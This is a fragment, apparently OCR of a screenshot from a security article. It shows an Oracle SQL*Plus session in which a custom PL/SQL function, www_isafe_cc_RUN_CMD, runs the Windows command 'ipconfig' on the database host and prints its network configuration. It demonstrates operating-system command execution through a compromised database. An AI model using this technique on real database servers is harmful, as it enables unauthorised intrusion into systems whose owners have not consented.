 cmd - sqlplus @orcl_192.168.100.2
SQL> exec :x := www_isafe_cc_RUN_CMD('ipconfig');
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
PL/SQL 过程已成功完成。
SQL> _